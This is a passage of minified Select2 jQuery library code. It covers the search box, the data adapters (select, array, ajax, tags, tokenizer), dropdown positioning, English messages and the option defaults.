                        b != c.SHIFT && b != c.CTRL && b != c.ALT && b != c.TAB && e.handleSearch(a)
                    })
                }, d.prototype._transferTabIndex = function(a) {
                    this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1")
                }, d.prototype.createPlaceholder = function(a, b) {
                    this.$search.attr("placeholder", b.text)
                }, d.prototype.update = function(a, b) {
                    var c = this.$search[0] == document.activeElement;
                    this.$search.attr("placeholder", ""), a.call(this, b), this.$selection.find(".select2-selection__rendered").append(this.$searchContainer), this.resizeSearch(), c && this.$search.focus()
                }, d.prototype.handleSearch = function() {
                    if (this.resizeSearch(), !this._keyUpPrevented) {
                        var a = this.$search.val();
                        this.trigger("query", {
                            term: a
                        })
                    }
                    this._keyUpPrevented = !1
                }, d.prototype.searchRemoveChoice = function(a, b) {
                    this.trigger("unselect", {
                        data: b
                    }), this.$search.val(b.text), this.handleSearch()
                }, d.prototype.resizeSearch = function() {
                    this.$search.css("width", "25px");
                    var a = "";
                    if ("" !== this.$search.attr("placeholder")) a = this.$selection.find(".select2-selection__rendered").innerWidth();
                    else {
                        var b = this.$search.val().length + 1;
                        a = .75 * b + "em"
                    }
                    this.$search.css("width", a)
                }, d
            }), b.define("select2/selection/eventRelay", ["jquery"], function(a) {
                function b() {}
                return b.prototype.bind = function(b, c, d) {
                    var e = this,
                        f = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting"],
                        g = ["opening", "closing", "selecting", "unselecting"];
                    b.call(this, c, d), c.on("*", function(b, c) {
                        if (-1 !== a.inArray(b, f)) {
                            c = c || {};
                            var d = a.Event("select2:" + b, {
                                params: c
                            });
                            e.$element.trigger(d), -1 !== a.inArray(b, g) && (c.prevented = d.isDefaultPrevented())
                        }
                    })
                }, b
            }), b.define("select2/translation", ["jquery", "require"], function(a, b) {
                function c(a) {
                    this.dict = a || {}
                }
                return c.prototype.all = function() {
                    return this.dict
                }, c.prototype.get = function(a) {
                    return this.dict[a]
                }, c.prototype.extend = function(b) {
                    this.dict = a.extend({}, b.all(), this.dict)
                }, c._cache = {}, c.loadPath = function(a) {
                    if (!(a in c._cache)) {
                        var d = b(a);
                        c._cache[a] = d
                    }
                    return new c(c._cache[a])
                }, c
            }), b.define("select2/diacritics", [], function() {
                var a = {};
                return a
            }), b.define("select2/data/base", ["../utils"], function(a) {
                function b(a, c) {
                    b.__super__.constructor.call(this)
                }
                return a.Extend(b, a.Observable), b.prototype.current = function(a) {
                    throw new Error("The `current` method must be defined in child classes.")
                }, b.prototype.query = function(a, b) {
                    throw new Error("The `query` method must be defined in child classes.")
                }, b.prototype.bind = function(a, b) {}, b.prototype.destroy = function() {}, b.prototype.generateResultId = function(b, c) {
                    var d = b.id + "-result-";
                    return d += a.generateChars(4), d += null != c.id ? "-" + c.id.toString() : "-" + a.generateChars(4)
                }, b
            }), b.define("select2/data/select", ["./base", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    this.$element = a, this.options = b, d.__super__.constructor.call(this)
                }
                return b.Extend(d, a), d.prototype.current = function(a) {
                    var b = [],
                        d = this;
                    this.$element.find(":selected").each(function() {
                        var a = c(this),
                            e = d.item(a);
                        b.push(e)
                    }), a(b)
                }, d.prototype.select = function(a) {
                    var b = this;
                    if (a.selected = !0, c(a.element).is("option")) return a.element.selected = !0, void this.$element.trigger("change");
                    if (this.$element.prop("multiple")) this.current(function(d) {
                        var e = [];
                        a = [a], a.push.apply(a, d);
                        for (var f = 0; f < a.length; f++) {
                            var g = a[f].id; - 1 === c.inArray(g, e) && e.push(g)
                        }
                        b.$element.val(e), b.$element.trigger("change")
                    });
                    else {
                        var d = a.id;
                        this.$element.val(d), this.$element.trigger("change")
                    }
                }, d.prototype.unselect = function(a) {
                    var b = this;
                    if (this.$element.prop("multiple")) return a.selected = !1, c(a.element).is("option") ? (a.element.selected = !1, void this.$element.trigger("change")) : void this.current(function(d) {
                        for (var e = [], f = 0; f < d.length; f++) {
                            var g = d[f].id;
                            g !== a.id && -1 === c.inArray(g, e) && e.push(g)
                        }
                        b.$element.val(e), b.$element.trigger("change")
                    })
                }, d.prototype.bind = function(a, b) {
                    var c = this;
                    this.container = a, a.on("select", function(a) {
                        c.select(a.data)
                    }), a.on("unselect", function(a) {
                        c.unselect(a.data)
                    })
                }, d.prototype.destroy = function() {
                    this.$element.find("*").each(function() {
                        c.removeData(this, "data")
                    })
                }, d.prototype.query = function(a, b) {
                    var d = [],
                        e = this,
                        f = this.$element.children();
                    f.each(function() {
                        var b = c(this);
                        if (b.is("option") || b.is("optgroup")) {
                            var f = e.item(b),
                                g = e.matches(a, f);
                            null !== g && d.push(g)
                        }
                    }), b({
                        results: d
                    })
                }, d.prototype.addOptions = function(a) {
                    b.appendMany(this.$element, a)
                }, d.prototype.option = function(a) {
                    var b;
                    a.children ? (b = document.createElement("optgroup"), b.label = a.text) : (b = document.createElement("option"), void 0 !== b.textContent ? b.textContent = a.text : b.innerText = a.text), a.id && (b.value = a.id), a.disabled && (b.disabled = !0), a.selected && (b.selected = !0), a.title && (b.title = a.title);
                    var d = c(b),
                        e = this._normalizeItem(a);
                    return e.element = b, c.data(b, "data", e), d
                }, d.prototype.item = function(a) {
                    var b = {};
                    if (b = c.data(a[0], "data"), null != b) return b;
                    if (a.is("option")) b = {
                        id: a.val(),
                        text: a.text(),
                        disabled: a.prop("disabled"),
                        selected: a.prop("selected"),
                        title: a.prop("title")
                    };
                    else if (a.is("optgroup")) {
                        b = {
                            text: a.prop("label"),
                            children: [],
                            title: a.prop("title")
                        };
                        for (var d = a.children("option"), e = [], f = 0; f < d.length; f++) {
                            var g = c(d[f]),
                                h = this.item(g);
                            e.push(h)
                        }
                        b.children = e
                    }
                    return b = this._normalizeItem(b), b.element = a[0], c.data(a[0], "data", b), b
                }, d.prototype._normalizeItem = function(a) {
                    c.isPlainObject(a) || (a = {
                        id: a,
                        text: a
                    }), a = c.extend({}, {
                        text: ""
                    }, a);
                    var b = {
                        selected: !1,
                        disabled: !1
                    };
                    return null != a.id && (a.id = a.id.toString()), null != a.text && (a.text = a.text.toString()), null == a._resultId && a.id && null != this.container && (a._resultId = this.generateResultId(this.container, a)), c.extend({}, b, a)
                }, d.prototype.matches = function(a, b) {
                    var c = this.options.get("matcher");
                    return c(a, b)
                }, d
            }), b.define("select2/data/array", ["./select", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    var c = b.get("data") || [];
                    d.__super__.constructor.call(this, a, b), this.addOptions(this.convertToOptions(c))
                }
                return b.Extend(d, a), d.prototype.select = function(a) {
                    var b = this.$element.find("option").filter(function(b, c) {
                        return c.value == a.id.toString()
                    });
                    0 === b.length && (b = this.option(a), this.addOptions(b)), d.__super__.select.call(this, a)
                }, d.prototype.convertToOptions = function(a) {
                    function d(a) {
                        return function() {
                            return c(this).val() == a.id
                        }
                    }
                    for (var e = this, f = this.$element.find("option"), g = f.map(function() {
                            return e.item(c(this)).id
                        }).get(), h = [], i = 0; i < a.length; i++) {
                        var j = this._normalizeItem(a[i]);
                        if (c.inArray(j.id, g) >= 0) {
                            var k = f.filter(d(j)),
                                l = this.item(k),
                                m = c.extend(!0, {}, j, l),
                                n = this.option(m);
                            k.replaceWith(n)
                        } else {
                            var o = this.option(j);
                            if (j.children) {
                                var p = this.convertToOptions(j.children);
                                b.appendMany(o, p)
                            }
                            h.push(o)
                        }
                    }
                    return h
                }, d
            }), b.define("select2/data/ajax", ["./array", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    this.ajaxOptions = this._applyDefaults(b.get("ajax")), null != this.ajaxOptions.processResults && (this.processResults = this.ajaxOptions.processResults), d.__super__.constructor.call(this, a, b)
                }
                return b.Extend(d, a), d.prototype._applyDefaults = function(a) {
                    var b = {
                        data: function(a) {
                            return c.extend({}, a, {
                                q: a.term
                            })
                        },
                        transport: function(a, b, d) {
                            var e = c.ajax(a);
                            return e.then(b), e.fail(d), e
                        }
                    };
                    return c.extend({}, b, a, !0)
                }, d.prototype.processResults = function(a) {
                    return a
                }, d.prototype.query = function(a, b) {
                    function d() {
                        var d = f.transport(f, function(d) {
                            var f = e.processResults(d, a);
                            e.options.get("debug") && window.console && console.error && (f && f.results && c.isArray(f.results) || console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")), b(f)
                        }, function() {
                            d.status && "0" === d.status || e.trigger("results:message", {
                                message: "errorLoading"
                            })
                        });
                        e._request = d
                    }
                    var e = this;
                    null != this._request && (c.isFunction(this._request.abort) && this._request.abort(), this._request = null);
                    var f = c.extend({
                        type: "GET"
                    }, this.ajaxOptions);
                    "function" == typeof f.url && (f.url = f.url.call(this.$element, a)), "function" == typeof f.data && (f.data = f.data.call(this.$element, a)), this.ajaxOptions.delay && null != a.term ? (this._queryTimeout && window.clearTimeout(this._queryTimeout), this._queryTimeout = window.setTimeout(d, this.ajaxOptions.delay)) : d()
                }, d
            }), b.define("select2/data/tags", ["jquery"], function(a) {
                function b(b, c, d) {
                    var e = d.get("tags"),
                        f = d.get("createTag");
                    void 0 !== f && (this.createTag = f);
                    var g = d.get("insertTag");
                    if (void 0 !== g && (this.insertTag = g), b.call(this, c, d), a.isArray(e))
                        for (var h = 0; h < e.length; h++) {
                            var i = e[h],
                                j = this._normalizeItem(i),
                                k = this.option(j);
                            this.$element.append(k)
                        }
                }
                return b.prototype.query = function(a, b, c) {
                    function d(a, f) {
                        for (var g = a.results, h = 0; h < g.length; h++) {
                            var i = g[h],
                                j = null != i.children && !d({
                                    results: i.children
                                }, !0),
                                k = i.text === b.term;
                            if (k || j) return f ? !1 : (a.data = g, void c(a))
                        }
                        if (f) return !0;
                        var l = e.createTag(b);
                        if (null != l) {
                            var m = e.option(l);
                            m.attr("data-select2-tag", !0), e.addOptions([m]), e.insertTag(g, l)
                        }
                        a.results = g, c(a)
                    }
                    var e = this;
                    return this._removeOldTags(), null == b.term || null != b.page ? void a.call(this, b, c) : void a.call(this, b, d)
                }, b.prototype.createTag = function(b, c) {
                    var d = a.trim(c.term);
                    return "" === d ? null : {
                        id: d,
                        text: d
                    }
                }, b.prototype.insertTag = function(a, b, c) {
                    b.unshift(c)
                }, b.prototype._removeOldTags = function(b) {
                    var c = (this._lastTag, this.$element.find("option[data-select2-tag]"));
                    c.each(function() {
                        this.selected || a(this).remove()
                    })
                }, b
            }), b.define("select2/data/tokenizer", ["jquery"], function(a) {
                function b(a, b, c) {
                    var d = c.get("tokenizer");
                    void 0 !== d && (this.tokenizer = d), a.call(this, b, c)
                }
                return b.prototype.bind = function(a, b, c) {
                    a.call(this, b, c), this.$search = b.dropdown.$search || b.selection.$search || c.find(".select2-search__field")
                }, b.prototype.query = function(b, c, d) {
                    function e(b) {
                        var c = g._normalizeItem(b),
                            d = g.$element.find("option").filter(function() {
                                return a(this).val() === c.id
                            });
                        if (!d.length) {
                            var e = g.option(c);
                            e.attr("data-select2-tag", !0), g._removeOldTags(), g.addOptions([e])
                        }
                        f(c)
                    }

                    function f(a) {
                        g.trigger("select", {
                            data: a
                        })
                    }
                    var g = this;
                    c.term = c.term || "";
                    var h = this.tokenizer(c, this.options, e);
                    h.term !== c.term && (this.$search.length && (this.$search.val(h.term), this.$search.focus()), c.term = h.term), b.call(this, c, d)
                }, b.prototype.tokenizer = function(b, c, d, e) {
                    for (var f = d.get("tokenSeparators") || [], g = c.term, h = 0, i = this.createTag || function(a) {
                            return {
                                id: a.term,
                                text: a.term
                            }
                        }; h < g.length;) {
                        var j = g[h];
                        if (-1 !== a.inArray(j, f)) {
                            var k = g.substr(0, h),
                                l = a.extend({}, c, {
                                    term: k
                                }),
                                m = i(l);
                            null != m ? (e(m), g = g.substr(h + 1) || "", h = 0) : h++
                        } else h++
                    }
                    return {
                        term: g
                    }
                }, b
            }), b.define("select2/data/minimumInputLength", [], function() {
                function a(a, b, c) {
                    this.minimumInputLength = c.get("minimumInputLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    return b.term = b.term || "", b.term.length < this.minimumInputLength ? void this.trigger("results:message", {
                        message: "inputTooShort",
                        args: {
                            minimum: this.minimumInputLength,
                            input: b.term,
                            params: b
                        }
                    }) : void a.call(this, b, c)
                }, a
            }), b.define("select2/data/maximumInputLength", [], function() {
                function a(a, b, c) {
                    this.maximumInputLength = c.get("maximumInputLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    return b.term = b.term || "", this.maximumInputLength > 0 && b.term.length > this.maximumInputLength ? void this.trigger("results:message", {
                        message: "inputTooLong",
                        args: {
                            maximum: this.maximumInputLength,
                            input: b.term,
                            params: b
                        }
                    }) : void a.call(this, b, c)
                }, a
            }), b.define("select2/data/maximumSelectionLength", [], function() {
                function a(a, b, c) {
                    this.maximumSelectionLength = c.get("maximumSelectionLength"), a.call(this, b, c)
                }
                return a.prototype.query = function(a, b, c) {
                    var d = this;
                    this.current(function(e) {
                        var f = null != e ? e.length : 0;
                        return d.maximumSelectionLength > 0 && f >= d.maximumSelectionLength ? void d.trigger("results:message", {
                            message: "maximumSelected",
                            args: {
                                maximum: d.maximumSelectionLength
                            }
                        }) : void a.call(d, b, c)
                    })
                }, a
            }), b.define("select2/dropdown", ["jquery", "./utils"], function(a, b) {
                function c(a, b) {
                    this.$element = a, this.options = b, c.__super__.constructor.call(this)
                }
                return b.Extend(c, b.Observable), c.prototype.render = function() {
                    var b = a('<span class="select2-dropdown"><span class="select2-results"></span></span>');
                    return b.attr("dir", this.options.get("dir")), this.$dropdown = b, b
                }, c.prototype.bind = function() {}, c.prototype.position = function(a, b) {}, c.prototype.destroy = function() {
                    this.$dropdown.remove()
                }, c
            }), b.define("select2/dropdown/search", ["jquery", "../utils"], function(a, b) {
                function c() {}
                return c.prototype.render = function(b) {
                    var c = b.call(this),
                        d = a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');
                    return this.$searchContainer = d, this.$search = d.find("input"), c.prepend(d), c
                }, c.prototype.bind = function(b, c, d) {
                    var e = this;
                    b.call(this, c, d), this.$search.on("keydown", function(a) {
                        e.trigger("keypress", a), e._keyUpPrevented = a.isDefaultPrevented()
                    }), this.$search.on("input", function(b) {
                        a(this).off("keyup")
                    }), this.$search.on("keyup input", function(a) {
                        e.handleSearch(a)
                    }), c.on("open", function() {
                        e.$search.attr("tabindex", 0), e.$search.focus(), window.setTimeout(function() {
                            e.$search.focus()
                        }, 0)
                    }), c.on("close", function() {
                        e.$search.attr("tabindex", -1), e.$search.val("")
                    }), c.on("focus", function() {
                        c.isOpen() && e.$search.focus()
                    }), c.on("results:all", function(a) {
                        if (null == a.query.term || "" === a.query.term) {
                            var b = e.showSearch(a);
                            b ? e.$searchContainer.removeClass("select2-search--hide") : e.$searchContainer.addClass("select2-search--hide")
                        }
                    })
                }, c.prototype.handleSearch = function(a) {
                    if (!this._keyUpPrevented) {
                        var b = this.$search.val();
                        this.trigger("query", {
                            term: b
                        })
                    }
                    this._keyUpPrevented = !1
                }, c.prototype.showSearch = function(a, b) {
                    return !0
                }, c
            }), b.define("select2/dropdown/hidePlaceholder", [], function() {
                function a(a, b, c, d) {
                    this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c, d)
                }
                return a.prototype.append = function(a, b) {
                    b.results = this.removePlaceholder(b.results), a.call(this, b)
                }, a.prototype.normalizePlaceholder = function(a, b) {
                    return "string" == typeof b && (b = {
                        id: "",
                        text: b
                    }), b
                }, a.prototype.removePlaceholder = function(a, b) {
                    for (var c = b.slice(0), d = b.length - 1; d >= 0; d--) {
                        var e = b[d];
                        this.placeholder.id === e.id && c.splice(d, 1)
                    }
                    return c
                }, a
            }), b.define("select2/dropdown/infiniteScroll", ["jquery"], function(a) {
                function b(a, b, c, d) {
                    this.lastParams = {}, a.call(this, b, c, d), this.$loadingMore = this.createLoadingMore(), this.loading = !1
                }
                return b.prototype.append = function(a, b) {
                    this.$loadingMore.remove(), this.loading = !1, a.call(this, b), this.showLoadingMore(b) && this.$results.append(this.$loadingMore)
                }, b.prototype.bind = function(b, c, d) {
                    var e = this;
                    b.call(this, c, d), c.on("query", function(a) {
                        e.lastParams = a, e.loading = !0
                    }), c.on("query:append", function(a) {
                        e.lastParams = a, e.loading = !0
                    }), this.$results.on("scroll", function() {
                        var b = a.contains(document.documentElement, e.$loadingMore[0]);
                        if (!e.loading && b) {
                            var c = e.$results.offset().top + e.$results.outerHeight(!1),
                                d = e.$loadingMore.offset().top + e.$loadingMore.outerHeight(!1);
                            c + 50 >= d && e.loadMore()
                        }
                    })
                }, b.prototype.loadMore = function() {
                    this.loading = !0;
                    var b = a.extend({}, {
                        page: 1
                    }, this.lastParams);
                    b.page++, this.trigger("query:append", b)
                }, b.prototype.showLoadingMore = function(a, b) {
                    return b.pagination && b.pagination.more
                }, b.prototype.createLoadingMore = function() {
                    var b = a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),
                        c = this.options.get("translations").get("loadingMore");
                    return b.html(c(this.lastParams)), b
                }, b
            }), b.define("select2/dropdown/attachBody", ["jquery", "../utils"], function(a, b) {
                function c(b, c, d) {
                    this.$dropdownParent = d.get("dropdownParent") || a(document.body), b.call(this, c, d)
                }
                return c.prototype.bind = function(a, b, c) {
                    var d = this,
                        e = !1;
                    a.call(this, b, c), b.on("open", function() {
                        d._showDropdown(), d._attachPositioningHandler(b), e || (e = !0, b.on("results:all", function() {
                            d._positionDropdown(), d._resizeDropdown()
                        }), b.on("results:append", function() {
                            d._positionDropdown(), d._resizeDropdown()
                        }))
                    }), b.on("close", function() {
                        d._hideDropdown(), d._detachPositioningHandler(b)
                    }), this.$dropdownContainer.on("mousedown", function(a) {
                        a.stopPropagation()
                    })
                }, c.prototype.destroy = function(a) {
                    a.call(this), this.$dropdownContainer.remove()
                }, c.prototype.position = function(a, b, c) {
                    b.attr("class", c.attr("class")), b.removeClass("select2"), b.addClass("select2-container--open"), b.css({
                        position: "absolute",
                        top: -999999
                    }), this.$container = c
                }, c.prototype.render = function(b) {
                    var c = a("<span></span>"),
                        d = b.call(this);
                    return c.append(d), this.$dropdownContainer = c, c
                }, c.prototype._hideDropdown = function(a) {
                    this.$dropdownContainer.detach()
                }, c.prototype._attachPositioningHandler = function(c, d) {
                    var e = this,
                        f = "scroll.select2." + d.id,
                        g = "resize.select2." + d.id,
                        h = "orientationchange.select2." + d.id,
                        i = this.$container.parents().filter(b.hasScroll);
                    i.each(function() {
                        a(this).data("select2-scroll-position", {
                            x: a(this).scrollLeft(),
                            y: a(this).scrollTop()
                        })
                    }), i.on(f, function(b) {
                        var c = a(this).data("select2-scroll-position");
                        a(this).scrollTop(c.y)
                    }), a(window).on(f + " " + g + " " + h, function(a) {
                        e._positionDropdown(), e._resizeDropdown()
                    })
                }, c.prototype._detachPositioningHandler = function(c, d) {
                    var e = "scroll.select2." + d.id,
                        f = "resize.select2." + d.id,
                        g = "orientationchange.select2." + d.id,
                        h = this.$container.parents().filter(b.hasScroll);
                    h.off(e), a(window).off(e + " " + f + " " + g)
                }, c.prototype._positionDropdown = function() {
                    var b = a(window),
                        c = this.$dropdown.hasClass("select2-dropdown--above"),
                        d = this.$dropdown.hasClass("select2-dropdown--below"),
                        e = null,
                        f = this.$container.offset();
                    f.bottom = f.top + this.$container.outerHeight(!1);
                    var g = {
                        height: this.$container.outerHeight(!1)
                    };
                    g.top = f.top, g.bottom = f.top + g.height;
                    var h = {
                            height: this.$dropdown.outerHeight(!1)
                        },
                        i = {
                            top: b.scrollTop(),
                            bottom: b.scrollTop() + b.height()
                        },
                        j = i.top < f.top - h.height,
                        k = i.bottom > f.bottom + h.height,
                        l = {
                            left: f.left,
                            top: g.bottom
                        },
                        m = this.$dropdownParent;
                    "static" === m.css("position") && (m = m.offsetParent());
                    var n = m.offset();
                    l.top -= n.top, l.left -= n.left, c || d || (e = "below"), k || !j || c ? !j && k && c && (e = "below") : e = "above", ("above" == e || c && "below" !== e) && (l.top = g.top - n.top - h.height), null != e && (this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--" + e), this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--" + e)), this.$dropdownContainer.css(l)
                }, c.prototype._resizeDropdown = function() {
                    var a = {
                        width: this.$container.outerWidth(!1) + "px"
                    };
                    this.options.get("dropdownAutoWidth") && (a.minWidth = a.width, a.position = "relative", a.width = "auto"), this.$dropdown.css(a)
                }, c.prototype._showDropdown = function(a) {
                    this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown()
                }, c
            }), b.define("select2/dropdown/minimumResultsForSearch", [], function() {
                function a(b) {
                    for (var c = 0, d = 0; d < b.length; d++) {
                        var e = b[d];
                        e.children ? c += a(e.children) : c++
                    }
                    return c
                }

                function b(a, b, c, d) {
                    this.minimumResultsForSearch = c.get("minimumResultsForSearch"), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch = 1 / 0), a.call(this, b, c, d)
                }
                return b.prototype.showSearch = function(b, c) {
                    return a(c.data.results) < this.minimumResultsForSearch ? !1 : b.call(this, c)
                }, b
            }), b.define("select2/dropdown/selectOnClose", [], function() {
                function a() {}
                return a.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), b.on("close", function(a) {
                        d._handleSelectOnClose(a)
                    })
                }, a.prototype._handleSelectOnClose = function(a, b) {
                    if (b && null != b.originalSelect2Event) {
                        var c = b.originalSelect2Event;
                        if ("select" === c._type || "unselect" === c._type) return
                    }
                    var d = this.getHighlightedResults();
                    if (!(d.length < 1)) {
                        var e = d.data("data");
                        null != e.element && e.element.selected || null == e.element && e.selected || this.trigger("select", {
                            data: e
                        })
                    }
                }, a
            }), b.define("select2/dropdown/closeOnSelect", [], function() {
                function a() {}
                return a.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), b.on("select", function(a) {
                        d._selectTriggered(a)
                    }), b.on("unselect", function(a) {
                        d._selectTriggered(a)
                    })
                }, a.prototype._selectTriggered = function(a, b) {
                    var c = b.originalEvent;
                    c && c.ctrlKey || this.trigger("close", {
                        originalEvent: c,
                        originalSelect2Event: b
                    })
                }, a
            }), b.define("select2/i18n/en", [], function() {
                return {
                    errorLoading: function() {
                        return "The results could not be loaded."
                    },
                    inputTooLong: function(a) {
                        var b = a.input.length - a.maximum,
                            c = "Please delete " + b + " character";
                        return 1 != b && (c += "s"), c
                    },
                    inputTooShort: function(a) {
                        var b = a.minimum - a.input.length,
                            c = "Please enter " + b + " or more characters";
                        return c
                    },
                    loadingMore: function() {
                        return "Loading more results..."
                    },
                    maximumSelected: function(a) {
                        var b = "You can only select " + a.maximum + " item";
                        return 1 != a.maximum && (b += "s"), b
                    },
                    noResults: function() {
                        return "No results found"
                    },
                    searching: function() {
                        return "Searching..."
                    }
                }
            }), b.define("select2/defaults", ["jquery", "require", "./results", "./selection/single", "./selection/multiple", "./selection/placeholder", "./selection/allowClear", "./selection/search", "./selection/eventRelay", "./utils", "./translation", "./diacritics", "./data/select", "./data/array", "./data/ajax", "./data/tags", "./data/tokenizer", "./data/minimumInputLength", "./data/maximumInputLength", "./data/maximumSelectionLength", "./dropdown", "./dropdown/search", "./dropdown/hidePlaceholder", "./dropdown/infiniteScroll", "./dropdown/attachBody", "./dropdown/minimumResultsForSearch", "./dropdown/selectOnClose", "./dropdown/closeOnSelect", "./i18n/en"], function(a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C) {
                function D() {
                    this.reset()
                }
                D.prototype.apply = function(l) {
                    if (l = a.extend(!0, {}, this.defaults, l), null == l.dataAdapter) {
                        if (null != l.ajax ? l.dataAdapter = o : null != l.data ? l.dataAdapter = n : l.dataAdapter = m, l.minimumInputLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, r)), l.maximumInputLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, s)), l.maximumSelectionLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, t)), l.tags && (l.dataAdapter = j.Decorate(l.dataAdapter, p)), (null != l.tokenSeparators || null != l.tokenizer) && (l.dataAdapter = j.Decorate(l.dataAdapter, q)), null != l.query) {
                            var C = b(l.amdBase + "compat/query");
                            l.dataAdapter = j.Decorate(l.dataAdapter, C)
                        }
                        if (null != l.initSelection) {
                            var D = b(l.amdBase + "compat/initSelection");
                            l.dataAdapter = j.Decorate(l.dataAdapter, D)
                        }
                    }
                    if (null == l.resultsAdapter && (l.resultsAdapter = c, null != l.ajax && (l.resultsAdapter = j.Decorate(l.resultsAdapter, x)), null != l.placeholder && (l.resultsAdapter = j.Decorate(l.resultsAdapter, w)), l.selectOnClose && (l.resultsAdapter = j.Decorate(l.resultsAdapter, A))), null == l.dropdownAdapter) {
                        if (l.multiple) l.dropdownAdapter = u;
                        else {
                            var E = j.Decorate(u, v);
                            l.dropdownAdapter = E
                        }
                        if (0 !== l.minimumResultsForSearch && (l.dropdownAdapter = j.Decorate(l.dropdownAdapter, z)), l.closeOnSelect && (l.dropdownAdapter = j.Decorate(l.dropdownAdapter, B)), null != l.dropdownCssClass || null != l.dropdownCss || null != l.adaptDropdownCssClass) {
                            var F = b(l.amdBase + "compat/dropdownCss");
                            l.dropdownAdapter = j.Decorate(l.dropdownAdapter, F)
                        }
                        l.dropdownAdapter = j.Decorate(l.dropdownAdapter, y)
                    }
                    if (null == l.selectionAdapter) {
                        if (l.multiple ? l.selectionAdapter = e : l.selectionAdapter = d, null != l.placeholder && (l.selectionAdapter = j.Decorate(l.selectionAdapter, f)), l.allowClear && (l.selectionAdapter = j.Decorate(l.selectionAdapter, g)), l.multiple && (l.selectionAdapter = j.Decorate(l.selectionAdapter, h)), null != l.containerCssClass || null != l.containerCss || null != l.adaptContainerCssClass) {
                            var G = b(l.amdBase + "compat/containerCss");
                            l.selectionAdapter = j.Decorate(l.selectionAdapter, G)
                        }
                        l.selectionAdapter = j.Decorate(l.selectionAdapter, i)
                    }
                    if ("string" == typeof l.language)
                        if (l.language.indexOf("-") > 0) {
                            var H = l.language.split("-"),
                                I = H[0];
                            l.language = [l.language, I]
                        } else l.language = [l.language];
                    if (a.isArray(l.language)) {
                        var J = new k;
                        l.language.push("en");
                        for (var K = l.language, L = 0; L < K.length; L++) {
                            var M = K[L],
                                N = {};
                            try {
                                N = k.loadPath(M)
                            } catch (O) {
                                try {
                                    M = this.defaults.amdLanguageBase + M, N = k.loadPath(M)
                                } catch (P) {
                                    l.debug && window.console && console.warn && console.warn('Select2: The language file for "' + M + '" could not be automatically loaded. A fallback will be used instead.');
                                    continue
                                }
                            }
                            J.extend(N)
                        }
                        l.translations = J
                    } else {
                        var Q = k.loadPath(this.defaults.amdLanguageBase + "en"),
                            R = new k(l.language);
                        R.extend(Q), l.translations = R
                    }
                    return l
                }, D.prototype.reset = function() {
                    function b(a) {
                        function b(a) {
                            return l[a] || a
                        }
                        return a.replace(/[^\u0000-\u007E]/g, b)
                    }

                    function c(d, e) {
                        if ("" === a.trim(d.term)) return e;
                        if (e.children && e.children.length > 0) {
                            for (var f = a.extend(!0, {}, e), g = e.children.length - 1; g >= 0; g--) {
                                var h = e.children[g],
                                    i = c(d, h);
                                null == i && f.children.splice(g, 1)
                            }
                            return f.children.length > 0 ? f : c(d, f)
                        }
                        var j = b(e.text).toUpperCase(),
                            k = b(d.term).toUpperCase();
                        return j.indexOf(k) > -1 ? e : null
                    }
                    this.defaults = {
                        amdBase: "./",
                        amdLanguageBase: "./i18n/",
                        closeOnSelect: !0,
                        debug: !1,
                        dropdownAutoWidth: !1,
                        escapeMarkup: j.escapeMarkup,
                        language: C,
                        matcher: c,
                        minimumInputLength: 0,
                        maximumInputLength: 0,
                        maximumSelectionLength: 0,
                        minimumResultsForSearch: 0,
                        selectOnClose: !1,
                        sorter: function(a) {
                            return a
                        },
                        templateResult: function(a) {
                            return a.text
                        },
                        templateSelection: function(a) {
                            return a.text
                        },
                        theme: "default",
                        width: "resolve"
                    }
                }, D.prototype.set = function(b, c) {
                    var d = a.camelCase(b),
                        e = {};
                    e[d] = c;
                    var f = j._convertData(e);
                    a.extend(this.defaults, f)
                };
                var E = new D;
                return E
            }), b.define("select2/options", ["require", "jquery", "./defaults", "./utils"], function(a, b, c, d) {
                function e(b, e) {
                    if (this.options = b, null != e && this.fromElement(e), this.options = c.apply(this.options), e && e.is("input")) {
                        var f = a(this.get("amdBase") + "compat/inputData");
                        this.options.dataAdapter = d.Decorate(this.options.dataAdapter, f)
                    }
                }
                return e.prototype.fromElement = function(a) {
                    var c = ["select2"];
                    null == this.options.multiple && (this.options.multiple = a.prop("multiple")), null == this.options.disabled && (this.options.disabled = a.prop("disabled")), null == this.options.language && (a.prop("lang") ? this.options.language = a.prop("lang").toLowerCase() : a.closest("[lang]").prop("lang") && (this.options.language = a.closest("[lang]").prop("lang"))), null == this.options.dir && (a.prop("dir") ? this.options.dir = a.prop("dir") : a.closest("[dir]").prop("dir") ? this.options.dir = a.closest("[dir]").prop("dir") : this.options.dir = "ltr"), a.prop("disabled", this.options.disabled), a.prop("multiple", this.options.multiple), a.data("select2Tags") && (this.options.debug && window.console && console.warn && console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'), a.data("data", a.data("select2Tags")), a.data("tags", !0)), a.data("ajaxUrl") && (this.options.debug && window.console && console.warn && console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."), a.attr("ajax--url", a.data("ajaxUrl")), a.data("ajax--url", a.data("ajaxUrl")));
